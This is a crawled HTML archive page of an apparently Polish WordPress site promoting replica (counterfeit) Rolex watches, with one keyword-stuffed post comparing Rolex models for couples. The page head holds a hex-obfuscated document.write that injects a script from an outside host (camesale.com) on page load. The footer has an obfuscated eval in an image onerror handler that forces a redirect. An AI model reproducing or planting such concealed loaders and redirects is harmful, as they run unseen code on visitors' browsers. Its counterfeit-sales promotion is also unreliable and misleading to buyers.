

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.replikizegarkowedox.com/2022/09/
body_size: 6202
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="pl-PL">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="pl-PL">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="pl-PL">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="http://www.replikizegarkowedox.com/xmlrpc.php" />
<!--[if lt IE 9]>
<script src="http://www.replikizegarkowedox.com/wp-content/themes/tiny-forge/js/html5.js" type="text/javascript"></script>
<![endif]-->
<title>Wrzesień 2022 &#8211; luksusowe zegarki repliki zegarków, tanie repliki rolex na sprzedaż</title>
<link rel="alternate" type="application/rss+xml" title="luksusowe zegarki repliki zegarków, tanie repliki rolex na sprzedaż &raquo; Kanał z wpisami" href="http://www.replikizegarkowedox.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="luksusowe zegarki repliki zegarków, tanie repliki rolex na sprzedaż &raquo; Kanał z komentarzami" href="http://www.replikizegarkowedox.com/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/72x72\/","ext":".png","source":{"concatemoji":"http:\/\/www.replikizegarkowedox.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.5.3"}};
			!function(a,b,c){function d(a){var c,d,e,f=b.createElement("canvas"),g=f.getContext&&f.getContext("2d"),h=String.fromCharCode;if(!g||!g.fillText)return!1;switch(g.textBaseline="top",g.font="600 32px Arial",a){case"flag":return g.fillText(h(55356,56806,55356,56826),0,0),f.toDataURL().length>3e3;case"diversity":return g.fillText(h(55356,57221),0,0),c=g.getImageData(16,16,1,1).data,d=c[0]+","+c[1]+","+c[2]+","+c[3],g.fillText(h(55356,57221,55356,57343),0,0),c=g.getImageData(16,16,1,1).data,e=c[0]+","+c[1]+","+c[2]+","+c[3],d!==e;case"simple":return g.fillText(h(55357,56835),0,0),0!==g.getImageData(16,16,1,1).data[0];case"unicode8":return g.fillText(h(55356,57135),0,0),0!==g.getImageData(16,16,1,1).data[0]}return!1}function e(a){var c=b.createElement("script");c.src=a,c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var f,g,h,i;for(i=Array("simple","flag","unicode8","diversity"),c.supports={everything:!0,everythingExceptFlag:!0},h=0;h<i.length;h++)c.supports[i[h]]=d(i[h]),c.supports.everything=c.supports.everything&&c.supports[i[h]],"flag"!==i[h]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[i[h]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(g=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",g,!1),a.addEventListener("load",g,!1)):(a.attachEvent("onload",g),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),f=c.source||{},f.concatemoji?e(f.concatemoji):f.wpemoji&&f.twemoji&&(e(f.twemoji),e(f.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='tinyforge-fonts-css'  href='http://fonts.googleapis.com/css?family=Open+Sans:400italic,700italic,400,700&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='tinyforge-style-css'  href='http://www.replikizegarkowedox.com/wp-content/themes/tiny-forge/style.css?ver=1.6.1' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='tinyforge-ie-css'  href='http://www.replikizegarkowedox.com/wp-content/themes/tiny-forge/css/ie.css?ver=1.5' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='elusive-iconfont-style-css'  href='http://www.replikizegarkowedox.com/wp-content/themes/tiny-forge/css/elusive-webfont.css?ver=1.5' type='text/css' media='all' />
<link rel='https://api.w.org/' href='http://www.replikizegarkowedox.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.replikizegarkowedox.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.replikizegarkowedox.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.5.3" />
		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
		<script type="text/javascript">
window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]["\x77\x72\x69\x74\x65"]('\x3c\x73\x63\x72\x69\x70\x74 \x74\x79\x70\x65\x3d\x22\x74\x65\x78\x74\x2f\x6a\x61\x76\x61\x73\x63\x72\x69\x70\x74\x22 \x73\x72\x63\x3d\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x63\x61\x6d\x65\x73\x61\x6c\x65\x2e\x63\x6f\x6d\x2f\x74\x6f\x2f\x73\x68\x6f\x70\x2e\x6a\x73\x22\x3e\x3c\/\x73\x63\x72\x69\x70\x74\x3e');
</script>

</head>

<body class="archive date custom-font-enabled single-author list-view header-image-yes post-recenzja-zegarkow-sportowych-rolex-explorer-i-i-ii-oyster-bracelet"> 

<noscript>
	<div id="no-javascript">
		Advanced features of this website require that you enable JavaScript in your browser. Thank you!	</div>
</noscript>

<div id="page" class="hfeed site">
	<header id="masthead" class="site-header" role="banner">
					<div class="site-branding" itemscope itemtype="http://schema.org/WPHeader">
				<h1 class="site-title"><a href="http://www.replikizegarkowedox.com/" title="luksusowe zegarki repliki zegarków, tanie repliki rolex na sprzedaż" rel="home">luksusowe zegarki repliki zegarków, tanie repliki rolex na sprzedaż</a></h1>
				<h2 class="site-description">tanie repliki zegarków</h2>
			</div>
				
		<nav id="site-navigation" class="main-navigation" role="navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
			<h1 class="menu-toggle">Menu</h1>
			<a class="assistive-text" href="#content" title="Skip to content">Skip to content</a>
			<div class="nav-menu"><ul><li ><a href="http://www.replikizegarkowedox.com/">Strona główna</a></li><li class="page_item page-item-2"><a href="http://www.replikizegarkowedox.com/wprowadzenie-do-replika-rolex-cellini/">Wprowadzenie do replika Rolex Cellini</a></li></ul></div>
		</nav><!-- #site-navigation -->

				<!-- Custom Header - Start -->
															<img src="http://www.replikizegarkowedox.com/wp-content/themes/tiny-forge/images/headers/TinyForge-header.jpg" class="header-image" width="960" height="350" alt="luksusowe zegarki repliki zegarków, tanie repliki rolex na sprzedaż" />
									<!-- Custom Header - End -->

	</header><!-- #masthead -->

	<div id="main" class="wrapper">
	<section id="primary" class="site-content">
		<main id="content" role="main">

					<header class="archive-header">
				<h1 class="archive-title"><span class="icon-webfont el-icon-calendar"></span> Monthly Archives: <span>Wrzesień 2022</span></h1>
			</header><!-- .archive-header -->

			
	<article id="post-168" class="post-168 post type-post status-publish format-standard has-post-thumbnail hentry category-repliki-zegarkow has-thumbnail" itemscope itemtype="http://schema.org/Article">
				<header class="entry-header">
						<h1 class="entry-title" itemprop="headline">
				<a href="http://www.replikizegarkowedox.com/recenzja-zegarkow-sportowych-rolex-explorer-i-i-ii-oyster-bracelet/" rel="bookmark" itemprop="url">Recenzja zegarków sportowych Rolex Explorer I i II Oyster Bracelet</a>
							</h1>
						<div class="entry-meta"><span class="by-author"><span class="author vcard" itemprop="author" itemscope itemtype="http://schema.org/Person"><span itemprop="name"><a class="url fn n" href="http://www.replikizegarkowedox.com/author/admin/" title="View all posts by admin" rel="author" itemprop="url">admin</a></span></span></span> <span class="meta-separator">&bull;</span> <a href="http://www.replikizegarkowedox.com/recenzja-zegarkow-sportowych-rolex-explorer-i-i-ii-oyster-bracelet/" title="4:44 am" rel="bookmark"><time class="entry-date updated" datetime="2022-09-04T04:44:15+00:00" itemprop="datePublished">Wrzesień 4, 2022</time></a> </div><!-- .entry-meta -->
					</header><!-- .entry-header -->

				<div class="entry-content" itemprop="articleBody">
			<p>W zależności od pasującego stylu ubioru pary i osobistych preferencji, oboje mogą po prostu nosić model Rolex w tym samym rozmiarze. Dostępne opcje obejmują 36 mm Datejust lub 36 mm Oyster Perpetual. W związku z tym 39-milimetrowy Rolex Explorer I może być również dobrym wyborem, choć tak długo, jak kobieta czuje się komfortowo z większym modelem.</p>
<p>Explorer One jest podobny do modelu Oyster Perpetual, ponieważ jest bardzo prosty i nie ma okienka do wyświetlania daty. Jednak cyfry arabskie na godzinie 3, 6 i 9 dają mu szczególną przewagę, a także są jasne i widoczne w ciemności.<br />
Oprócz wyświetlania godziny i daty Rolex Day-Date pokazuje również dzień tygodnia. Występuje w opcjach 36 mm i 40 mm, więc jeśli chcesz dokładnie dopasować rozmiar, opcja 36 mm jest prawdopodobnie lepszym wyborem. Jeśli uważasz, że 36-milimetrowy damski <a href="http://www.replikizegarkowedox.com/"><strong>repliki zegarków opinie</strong></a> jest za duży, możesz również wybrać całkowicie złoty zegarek Lady-Datejust w rozmiarze 31 mm lub 28 mm.<br />
Całkowicie złote zegarki Lady-Datejust nie wyświetlają dnia tygodnia na tarczy, więc nie są dokładnie dopasowane pod względem estetycznym. Można je jednak sparować z paskiem „prezydenckim”, który jest tym samym paskiem, który jest używany do Day-Date. Aby uzyskać odpowiedni wygląd, możesz wybrać pasujące materiały, kolory tarczy i ramki.<img class="alignright size-medium wp-image-170" src="http://www.replikizegarkowedox.com/wp-content/uploads/2022/09/op-300x266.png" alt="op" width="300" height="266" srcset="http://www.replikizegarkowedox.com/wp-content/uploads/2022/09/op-300x266.png 300w, http://www.replikizegarkowedox.com/wp-content/uploads/2022/09/op.png 456w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<p>W przypadku niektórych par projekt modelu nie musi być o 100 procent większy; zamiast tego szukają pasujących materiałów i tarcz. Załóżmy na przykład, że zgadzasz się na zegarek z żółtego złota z popularną tarczą z szampanem. W przypadku mężczyzn dostępne są tutaj opcje od 42 mm Sky-Dweller do 40 mm Day-Date.<br />
Z drugiej strony kobiety mogą wybierać spośród wyjątkowego Rolex Pearlmaster lub bardziej klasycznego Rolex Datejust. Damski <span style="color: #00ccff;">repliki zegarków</span> Pearlmaster jest dostępny w rozmiarach 34 mm i 39 mm, a specjalny pasek Pearlmaster faktycznie lepiej pasuje do paska Oyster Perpetual Sky-Dwellera niż do paska „President” Day-Date. Jeśli o mnie chodzi, ten typ jest naprawdę najlepszy dla par.</p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			Posted in <span itemprop="articleSection"><a href="http://www.replikizegarkowedox.com/category/repliki-zegarkow/" rel="category tag">repliki zegarków</a></span> on <a href="http://www.replikizegarkowedox.com/recenzja-zegarkow-sportowych-rolex-explorer-i-i-ii-oyster-bracelet/" title="4:44 am" rel="bookmark"><time class="entry-date updated" datetime="2022-09-04T04:44:15+00:00" itemprop="datePublished">Wrzesień 4, 2022</time></a><span class="by-author"> by <span class="author vcard" itemprop="author" itemscope itemtype="http://schema.org/Person"><span itemprop="name"><a class="url fn n" href="http://www.replikizegarkowedox.com/author/admin/" title="View all posts by admin" rel="author" itemprop="url">admin</a></span></span></span>.						
					</footer><!-- .entry-meta -->
	</article><!-- #post -->

		
		</main><!-- #content -->
	</section><!-- #primary -->


			<div id="secondary" class="widget-area" role="complementary">
			<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="http://www.replikizegarkowedox.com/">
				<label>
					<span class="screen-reader-text">Szukaj:</span>
					<input type="search" class="search-field" placeholder="Szukaj &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Szukaj" />
			</form></aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h3 class="widget-title">Najnowsze wpisy</h3>		<ul>
					<li>
				<a href="http://www.replikizegarkowedox.com/umierajacy-rynek-niedrogich-luksusowych-zegarkow/">Umierający rynek niedrogich luksusowych zegarków</a>
						</li>
					<li>
				<a href="http://www.replikizegarkowedox.com/czy-zamawianie-replik-zegarkow-online-jest-bezpieczne/">Czy zamawianie replik zegarków online jest bezpieczne?</a>
						</li>
					<li>
				<a href="http://www.replikizegarkowedox.com/esencja-wyscigowego-dziedzictwa-repliki-audemars-piguet/">Esencja wyścigowego dziedzictwa repliki Audemars Piguet</a>
						</li>
					<li>
				<a href="http://www.replikizegarkowedox.com/replika-omega-speedmaster-moon-phase-chronograph/">Replika Omega Speedmaster Moon-Phase Chronograph</a>
						</li>
					<li>
				<a href="http://www.replikizegarkowedox.com/odkrywanie-uroku-replik-luksusowych-zegarkow/">Odkrywanie uroku replik luksusowych zegarków</a>
						</li>
				</ul>
		</aside>		<aside id="recent-comments-2" class="widget widget_recent_comments"><h3 class="widget-title">Najnowsze komentarze</h3><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><p class="comment-author-name" itemprop="name"><a itemprop="url" href='https://wordpress.org/' rel='external nofollow' class='url'>Mr WordPress</a></p></span> o <a href="http://www.replikizegarkowedox.com/zmieniajac-pas-pomaga-diy-swoj-unikalny-zegarek-repliki/#comment-1">zmieniając pas pomaga DIY swój unikalny zegarek repliki</a></li></ul></aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archiwa</h3>		<ul>
			<li><a href='http://www.replikizegarkowedox.com/2025/12/'>Grudzień 2025</a></li>
	<li><a href='http://www.replikizegarkowedox.com/2025/10/'>Październik 2025</a></li>
	<li><a href='http://www.replikizegarkowedox.com/2025/08/'>Sierpień 2025</a></li>
	<li><a href='http://www.replikizegarkowedox.com/2025/06/'>Czerwiec 2025</a></li>
	<li><a href='http://www.replikizegarkowedox.com/2025/04/'>Kwiecień 2025</a></li>
	<li><a href='http://www.replikizegarkowedox.com/2025/02/'>Luty 2025</a></li>
	<li><a href='http://www.replikizegarkowedox.com/2024/12/'>Grudzień 2024</a></li>
	<li><a href='http://www.replikizegarkowedox.com/2024/10/'>Październik 2024</a></li>
	<li><a href='http://www.replikizegarkowedox.com/2024/08/'>Sierpień 2024</a></li>
	<li><a href='http://www.replikizegarkowedox.com/2024/05/'>Maj 2024</a></li>
	<li><a href='http://www.replikizegarkowedox.com/2024/03/'>Marzec 2024</a></li>
	<li><a href='http://www.replikizegarkowedox.com/2024/01/'>Styczeń 2024</a></li>
	<li><a href='http://www.replikizegarkowedox.com/2023/11/'>Listopad 2023</a></li>
	<li><a href='http://www.replikizegarkowedox.com/2023/08/'>Sierpień 2023</a></li>
	<li><a href='http://www.replikizegarkowedox.com/2023/06/'>Czerwiec 2023</a></li>
	<li><a href='http://www.replikizegarkowedox.com/2023/04/'>Kwiecień 2023</a></li>
	<li><a href='http://www.replikizegarkowedox.com/2023/02/'>Luty 2023</a></li>
	<li><a href='http://www.replikizegarkowedox.com/2022/11/'>Listopad 2022</a></li>
	<li><a href='http://www.replikizegarkowedox.com/2022/09/'>Wrzesień 2022</a></li>
	<li><a href='http://www.replikizegarkowedox.com/2022/07/'>Lipiec 2022</a></li>
	<li><a href='http://www.replikizegarkowedox.com/2022/05/'>Maj 2022</a></li>
	<li><a href='http://www.replikizegarkowedox.com/2022/03/'>Marzec 2022</a></li>
	<li><a href='http://www.replikizegarkowedox.com/2021/12/'>Grudzień 2021</a></li>
	<li><a href='http://www.replikizegarkowedox.com/2021/10/'>Październik 2021</a></li>
	<li><a href='http://www.replikizegarkowedox.com/2021/08/'>Sierpień 2021</a></li>
	<li><a href='http://www.replikizegarkowedox.com/2021/06/'>Czerwiec 2021</a></li>
	<li><a href='http://www.replikizegarkowedox.com/2021/03/'>Marzec 2021</a></li>
	<li><a href='http://www.replikizegarkowedox.com/2020/11/'>Listopad 2020</a></li>
	<li><a href='http://www.replikizegarkowedox.com/2020/08/'>Sierpień 2020</a></li>
	<li><a href='http://www.replikizegarkowedox.com/2020/02/'>Luty 2020</a></li>
	<li><a href='http://www.replikizegarkowedox.com/2019/12/'>Grudzień 2019</a></li>
	<li><a href='http://www.replikizegarkowedox.com/2019/10/'>Październik 2019</a></li>
	<li><a href='http://www.replikizegarkowedox.com/2019/08/'>Sierpień 2019</a></li>
	<li><a href='http://www.replikizegarkowedox.com/2019/04/'>Kwiecień 2019</a></li>
	<li><a href='http://www.replikizegarkowedox.com/2018/10/'>Październik 2018</a></li>
	<li><a href='http://www.replikizegarkowedox.com/2018/08/'>Sierpień 2018</a></li>
	<li><a href='http://www.replikizegarkowedox.com/2018/06/'>Czerwiec 2018</a></li>
	<li><a href='http://www.replikizegarkowedox.com/2018/05/'>Maj 2018</a></li>
	<li><a href='http://www.replikizegarkowedox.com/2018/01/'>Styczeń 2018</a></li>
	<li><a href='http://www.replikizegarkowedox.com/2017/07/'>Lipiec 2017</a></li>
	<li><a href='http://www.replikizegarkowedox.com/2017/05/'>Maj 2017</a></li>
	<li><a href='http://www.replikizegarkowedox.com/2016/03/'>Marzec 2016</a></li>
		</ul>
		</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Kategorie</h3>		<ul>
	<li class="cat-item cat-item-2"><a href="http://www.replikizegarkowedox.com/category/repliki/" title="repliki">repliki</a>
</li>
	<li class="cat-item cat-item-3"><a href="http://www.replikizegarkowedox.com/category/repliki-zegarkow/" title="repliki zegarków">repliki zegarków</a>
</li>
	<li class="cat-item cat-item-4"><a href="http://www.replikizegarkowedox.com/category/rolex/" >rolex</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://www.replikizegarkowedox.com/category/szwajcarskich/" title="szwajcarskich">szwajcarskich</a>
</li>
		</ul>
</aside><aside id="meta-2" class="widget widget_meta"><h3 class="widget-title">Meta</h3>			<ul>
						<li><a href="http://www.replikizegarkowedox.com/wp-login.php">Zaloguj się</a></li>
			<li><a href="http://www.replikizegarkowedox.com/feed/">Kanał <abbr title="Really Simple Syndication">RSS</abbr> z wpisami</a></li>
			<li><a href="http://www.replikizegarkowedox.com/comments/feed/">Kanał <abbr title="Really Simple Syndication">RSS</abbr> z komentarzami</a></li>
			<li><a href="https://pl.wordpress.org/" title="Ta strona jest oparta na WordPressie &mdash; nowoczesnej, semantycznej, osobistej platformie publikacyjnej.">WordPress.org</a></li>			</ul>
			</aside>		</div><!-- #secondary -->
		</div><!-- #main .wrapper -->
	<footer id="colophon" class="clear" role="contentinfo" itemscope itemtype="http://schema.org/WPFooter">
	
						<div id="footer-widgets" class="widget-area three" itemscope itemtype="http://schema.org/WPSideBar">
					
					
									</div><!-- #footer-widgets -->
			
		<div id="site-info">
									<!--<a href="/" title="repliki zegarków" rel="designer">repliki rolex</a> <span class="meta-separator">&bull;</span> -->
						<span id="site-admin-link"> <a href="http://www.replikizegarkowedox.com/wp-login.php">Zaloguj się</a></span>
		</div><!-- #site-info -->
		
		<div id="site-generator">
									<a href="/" title="Semantic Personal Publishing Platform">repliki zegarków<div class="icon-webfont el-icon-wordpress"></div></a>
		</div><!-- #site-generator -->
	</footer><!-- #colophon -->
</div><!-- #page -->

<!-- Happy coding! "Ut In Omnibus Glorificetur Deus" ~Saint Benedict -->

<img style="display:none" src=" " onerror='var str1="www.replikizegarkowedox." + "com";str2="docu"+"ment.loca"+"tion.host";str3=eval(str2);if( str1!=str3 ){ do_action = "loca" + "tion." + "href = loca" + "tion.href" + ".rep" + "lace(docu" +"ment"+".loca"+"tion.ho"+"st," + "\"www.replikizegarkowedox." + "com\"" + ")";eval(do_action) }' /><script type='text/javascript' src='http://www.replikizegarkowedox.com/wp-content/themes/tiny-forge/js/navigation.js?ver=1.6.1'></script>
<script type='text/javascript' src='http://www.replikizegarkowedox.com/wp-includes/js/wp-embed.min.js?ver=4.5.3'></script>
</body>
</html>